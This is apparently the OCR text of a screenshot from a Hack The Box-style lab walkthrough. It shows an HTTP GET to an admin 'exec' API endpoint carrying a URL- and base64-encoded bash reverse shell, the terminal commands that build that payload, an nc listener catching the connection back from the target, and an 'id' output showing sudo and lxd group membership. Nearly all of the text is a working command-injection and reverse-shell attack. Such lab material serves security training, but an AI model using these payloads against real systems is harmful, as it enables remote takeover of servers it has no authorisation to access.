 Request
Response
Pretty Raw Hex \n
1 GET
/api/v1/admin/exec/%65%63%68%6f%20%59%6d%46%7a%61%43%41%74%6
1%53%41%2b%4a%69%41%76%5a%47%56%32%4c%33%52%6a%63%43%38%78%4
d%43%34%78%4d%43%34%78%4e%43%34%79%4f%43%38%7a%4d%7a%41%78%4
9%44%41%2b%4a%6a%45%3d%7c%62%61%73%65%36%34%20%2d%64%7c%62%6
1%73%68 HTTP/1.1
2 Host: 10.10.11.161
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0)
Gecko/20100101 Firefox/91.0
bracketz@marians: ~
bracketz@marians: ~ × bracketz@marians: ~ ×
bracketz:~ $ echo -n "bash -i >& /dev/tcp/10.10.14.28/3301 0>&1" | base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4yOC8zMzAxIDA+JjE=
bracketz:~ $ nc -nvlp 3301
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::3301
Ncat: Listening on 0.0.0.0:3301
Ncat: Connection from 10.10.11.161.
Ncat: Connection from 10.10.11.161:35292.
bash: cannot set terminal process group (670): Inappropriate ioctl for device
bash: no job control in this shell
htb@Backend:~/uhc$ id
id
uid=1000(htb) gid=1000(htb) groups=1000(htb),4(adm),24(cdrom),27(sudo),30(dip),4
6(plugdev),116(lxd)
htb@Backend:~/uhc$